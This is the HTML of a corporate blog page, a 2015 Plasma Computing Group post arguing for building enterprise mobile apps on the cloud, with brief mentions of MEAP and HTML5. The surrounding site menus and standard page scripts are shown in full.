</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
<div class="post-banner left has-featured-img lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg" data-eio-rwidth="1110" data-eio-rheight="550">
    <div class="overlay"></div>    <div class="container">
        <div class="post-banner-inner">
            <div>
            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div><h1 class="entry-title">Building Mobile Apps for the Cloud</h1><p>Developing a mobile app involves a lot of discovery and due diligence. One of the major issues when...</p>		<div class="post-meta"> <a href="https://www.plasmacomp.com/2015/02/21/" rel="bookmark"><i class="la la-calendar"></i><time class="entry-date published" datetime="2015-02-21T10:30:26+00:00">Feb 21, 2015</time><time class="updated" datetime="2024-07-02T09:53:56+00:00">Jul 2, 2024</time></a>		</div>
		            </div>
        </div>
    </div>
</div><!-- /.post-banner --><section class="wrapper">
	<div class="container">
		<div class="dl-row full-width">
			<main id="primary" class="site-main">
				<div id="post-11707" class="content post-11707 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs category-cloud-services category-mobile-development">
				<div class="post-thumb" style="display:none;"><img fetchpriority="high" width="1110" height="550" src="[data-uri]" class="post-single-img wp-post-image lazyload" alt="Building-Mobile-Apps-for-the-Cloud" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-768x381.jpg 768w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="550" /><noscript><img fetchpriority="high" width="1110" height="550" src="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg" class="post-single-img wp-post-image" alt="Building-Mobile-Apps-for-the-Cloud" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg 1110w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud-768x381.jpg 768w" sizes="(max-width: 1110px) 100vw, 1110px" data-eio="l" /></noscript></div>					<div class="content-area">
							<div data-elementor-type="wp-post" data-elementor-id="11707" class="elementor elementor-11707" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-55bd5383 DetailPage e-flex e-con-boxed e-con e-parent" data-id="55bd5383" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7e06f3f3 elementor-widget elementor-widget-text-editor" data-id="7e06f3f3" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>Challenges in Mobile Application Development</h2><p>Developing a mobile app involves a lot of discovery and due diligence. One of the major issues when creating an app is determining how the app would be scalable to a range of devices. With Bring Your Own Device (BYOD) becoming the norm in the industry, an app that caters to all mobile devices is likely to be embraced in the enterprise, and develop a loyal user base. Developers need to upskill themselves in order to build apps that are compatible with devices from various vendors and upgrade their technical aptitude to deal with multiple Operating Systems.</p><p> </p><p>The solution to this problem is in building mobile apps for the cloud. Developers can move all data and other artifacts to servers hosted on the cloud. With such a framework, users can access data and other features of an app via their browsers. The intent here is to create a data transferring ecosystem without having to download or install anything to the device.</p><p>There are tools and technologies to make a mobile app development initiative easier and faster to deploy. Some of them are:</p><p> </p><p><strong>MEAP:</strong> A <strong>Mobile Enterprise Application Platform (MEAP)</strong> is a suite of products and solutions to ensure data from the cloud fits devices of any size. MEAP has a robust security mechanism that deletes all data on a device if it gets lost or falls in the wrong hands. MEAP also supports a Content Management System (CMS) that publishes data to all devices independent of the platform.</p><p> </p><p><strong>HTML5:</strong> Using <a href="/blogs/5-reasons-why-htm5-is-the-future-of-web-design">HTML5</a> to create mobile apps for the cloud allows a developer to dynamically update and render data customized to mobile devices without the overhead to invest in expensive hardware and support systems. To top it all, the cloud provides superior processing and performance metrics in contrast to conventional on-the-shelf processing systems.</p><p>Harnessing cloud computing in the <a href="/technology/">development of mobile apps</a> opens a lot of avenues for innovation and technological advancements. End users, in the process, gain the most. </p><p> </p><p>The advantages of building an app on the cloud are as follows:</p><ul><li>Seamless access to a wide range of back-end features coupled with state of the art security</li><li>Complete independence from device-specific operating parameters</li><li>More centralization in delegating resources</li><li>Anywhere, anytime access to an app without external dependencies</li><li>Easy implementation of patches and updates</li></ul><h2>Why Mobile App Development For The Cloud</h2><p>Mobility is critical to an enterprise’s growth and corporate strategy. An enterprise has to tackle a wide array of questions every day, for example, customer service, product strategy, solutions and services, sales and marketing, etc. Cloud-based mobile development has emerged as the de facto answer to all such problems, primarily due to the following reasons:</p><ul><li>Lower operational costs by eliminating back-end servers, APIs, and maintenance and support expenses</li><li>With a cloud ready and waiting, rapid time to market of the app leads to higher customer acceptance and retention</li><li>There is more control in the form of integrated management across the development stack, ranging from server-end to client-side</li></ul>								</div>
					</div>
				</div>
				</div>
							</div>
										<div class="single-post-footer">
						    <div class="post-social-share brand-color">
        <div class="facebook cursor-effect sound-effect" data-sharer="facebook" data-url="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/" data-title="Building Mobile Apps for the Cloud"><i class="la la-facebook"></i></div>
        <div class="twitter cursor-effect sound-effect" data-sharer="twitter"  data-title="Building Mobile Apps for the Cloud" data-url="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/"><i class="la la-twitter"></i></div>
        <div class="pinterest cursor-effect sound-effect" data-sharer="pinterest" data-description="Building Mobile Apps for the Cloud" data-url="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/" data-image="https://www.plasmacomp.com/wp-content/uploads/2015/02/Building-Mobile-Apps-for-the-Cloud.jpg"><i class="la la-pinterest-p"></i></div>
        <div class="linkedin cursor-effect sound-effect" data-sharer="linkedin" data-url="https://www.plasmacomp.com/blogs/building-mobile-apps-for-the-cloud/" data-title="Building Mobile Apps for the Cloud"><i class="la la-linkedin"></i></div>
    </div>
    					</div>
										<div class="post-footer-area">
								<div class="nav-links-single">
			<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
				<div class="nav-links">
									<div class="nav-previous has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/six-iot-300x122.jpg" data-eio-rwidth="300" data-eio-rheight="122">
						<a href="https://www.plasmacomp.com/blogs/6-internet-of-things-iot-examples/" rel="prev">
							<div class="nav-text">
								<span class="post-text"><i class="la la-long-arrow-alt-left"></i>Previous</span>
								<h6 class="post-title">6 Internet of Things (IoT) Examples</h6>
							</div>
						</a>
					</div>
										<div class="nav-next has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2015/02/difference-between-web-portal-website-300x122.jpg" data-eio-rwidth="300" data-eio-rheight="122">
						<a href="https://www.plasmacomp.com/blogs/the-difference-between-web-portal-and-website/" rel="next">
							<div class="nav-text">
								<span class="post-text">Next<i class="la la-long-arrow-alt-right"></i></span>
								<h6 class="post-title">The Difference Between A Web Portal And A Website</h6>
							</div>
						</a>
					</div>
									</div>
			</nav>
		</div>
		            
            <div class="related-posts-wrapper">
                <h3 class="post-footer-title">You May Also Like</h3>                <div class="rel-items">
                                    <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" title="ERP System Augmentation – Expansion of Capabilities">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ERP System Augmentation – Expansion of Capabilities" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2025/01/erp-blog.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/" class="dl-cat-item">Blogs</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/amitchauhan/" class="author"><i class="dl dl-user"></i>Amit Chauhan</a><a href="https://www.plasmacomp.com/2025/01/15/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2025-01-15T09:50:04+00:00">Jan 15, 2025</time><time class="updated" datetime="2026-01-06T11:15:13+00:00">Jan 6, 2026</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" rel="bookmark">ERP System Augmentation – Expansion of Capabilities</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/erp-system-augmentation-expansion-of-capabilities/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                        <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" title="AI-Empowered Analytics – Predicting vs Reacting">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="AI-Empowered Analytics – Predicting vs Reacting" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/09/AI-Empowered-Analytics.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/blogs/ai/" class="dl-cat-item">AI</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/09/18/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-09-18T07:38:25+00:00">Sep 18, 2024</time><time class="updated" datetime="2024-09-18T13:01:46+00:00">Sep 18, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" rel="bookmark">AI-Empowered Analytics – Predicting vs Reacting</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/blogs/ai-empowered-analytics-predicting-vs-reacting/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                    </div>
            </div>
            					</div>
														</div>
			</main><!-- #main -->
					</div><!-- .dl-row -->
	</div><!-- .container -->
</section>

<footer class="footer-wrapper"> 
        <div class="map-pattern"></div><div class="shape-pattern"></div>    <div class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
        <div class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2026 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
